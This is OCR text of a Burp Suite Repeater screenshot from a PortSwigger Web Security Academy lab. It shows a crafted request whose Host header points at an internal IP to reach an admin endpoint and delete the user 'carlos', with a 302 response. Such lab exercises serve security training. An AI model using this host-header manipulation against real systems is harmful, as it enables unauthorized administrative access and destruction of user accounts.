 Send
Cancel
<
>
Follow redirection
Target: http
Request
P
Raw
Hex
\n
Response
Pretty
Raw
Hex
Render
1 GET
https://0ab400c60406550c88b853ec004000bb.web-security-academy.net/admin/delet
e?csrf=CTJgf1l7vFXfgvWzWKgmvTp8SjWQaSsa&username=carlos HTTP/2
2 Host: 192.168.0.226
3 Cookie: session=3MtKIiQ34wA3ZJXVKUiVcJuiDypR07bE; _lab=
46%7cMCwCFASw2A%2bJa%2fRPBlLZ8253ZL5vEYFPAhQt0XVuNIcX0UP2lIECKddaeu4RaGcwlDSl
JtxcZBib9P08J5ospdrXj3f8Xb4JZkt0c1GhrPrXAxgksSfRcmqa7sHgyrRwimADzscSidNcdMo4j
Ps1ZLkn9Erl3pRO%2bFeoD%2ft3p3TbhEQ%3d
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6